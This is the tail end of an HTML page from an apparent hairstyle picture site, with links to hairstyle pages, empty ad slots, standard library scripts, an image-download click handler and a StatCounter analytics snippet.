													<li class="list-group-item"><a href="/pictures-of-ladies-hair-cut.html">Pictures Of Ladies Hair Cut</a></li>
													<li class="list-group-item"><a href="/updo-medium-length-fine-hair.html">Updo Medium Length Fine Hair</a></li>
													<li class="list-group-item"><a href="/rat-tail-hairstyle-women.html">Rat Tail Hairstyle Women</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>